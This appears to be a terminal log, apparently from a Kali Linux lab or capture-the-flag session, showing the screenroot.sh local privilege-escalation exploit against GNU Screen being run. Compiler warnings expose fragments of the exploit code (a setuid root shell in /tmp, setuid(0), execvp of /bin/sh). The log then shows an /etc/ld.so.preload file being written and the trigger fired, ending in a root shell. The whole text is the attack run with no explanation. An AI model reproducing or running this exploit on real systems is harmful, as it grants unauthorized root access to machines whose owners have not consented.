 $ chmod +x screenroot.sh
chmod +x screenroot.sh
$ ./screenroot.sh
./screenroot.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 |     chmod("/tmp/rootshell", 04755);
|     ^~~~~
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 |     setuid(0);
|     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 |     setgid(0);
|     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 |     seteuid(0);
|     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 |     setegid(0);
|     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 |     execvp("/bin/sh", NULL, NULL);
|     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-ragh.
# whoami
whoami
root
#
KALI LINUX
"the quieter you become, the more you are able to hear"